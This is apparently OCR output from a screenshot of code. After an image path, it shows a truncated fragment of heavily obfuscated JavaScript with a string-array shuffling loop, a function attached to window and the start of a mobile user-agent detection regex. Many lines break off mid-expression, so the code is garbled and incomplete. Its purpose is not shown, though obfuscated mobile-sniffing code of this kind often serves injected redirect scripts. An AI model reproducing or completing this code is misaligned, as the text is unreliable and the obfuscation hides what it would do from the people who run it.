
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb